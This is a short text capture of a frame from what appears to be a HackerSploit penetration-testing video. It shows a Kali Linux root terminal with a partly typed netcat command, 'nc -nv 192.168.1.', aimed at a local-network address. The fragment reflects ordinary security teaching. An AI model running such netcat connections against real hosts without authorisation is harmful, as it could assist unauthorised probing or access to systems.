 Applications Places Terminal Wed 17:04 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -nv 192.168.1.
HackerSploit